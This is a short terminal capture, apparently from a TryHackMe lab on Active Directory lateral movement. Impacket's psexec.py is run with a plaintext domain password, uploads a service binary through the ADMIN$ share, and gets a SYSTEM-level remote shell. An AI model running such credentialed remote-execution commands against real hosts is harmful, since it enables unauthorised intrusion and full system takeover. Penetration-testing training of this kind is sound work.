 banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Lateral_movement$ psexec.py thm.loc/jdoe:'Summer2026!'@192.168.13.61
Impacket v0.14.0.dev0+20261104.33033.c96563ed - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.13.61.....
[*] Found writable share ADMIN$
[*] Uploading file TgkUVawd.exe
[*] Opening SVCManager on 192.168.13.61.....
[*] Creating service kYKD on 192.168.13.61.....
[*] Starting service kYKD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>